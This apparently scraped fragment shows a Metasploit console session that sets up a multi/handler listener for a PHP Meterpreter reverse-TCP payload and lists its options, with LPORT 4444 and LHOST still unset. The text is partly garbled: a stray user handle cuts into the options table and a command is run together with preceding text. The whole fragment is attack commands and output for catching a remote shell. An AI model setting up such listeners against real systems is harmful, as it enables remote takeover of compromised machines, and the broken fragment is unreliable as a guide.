 usemsf > use exploit/multi/handler
msf exploit(handler) > set payload php/meterpreter_reverse_tcp
payload => php/meterpreter_reverse_tcp
msf exploit(handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
@kanishkashowto
Payload options (php/meterpreter_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address
LPORT 4444 yes The listen port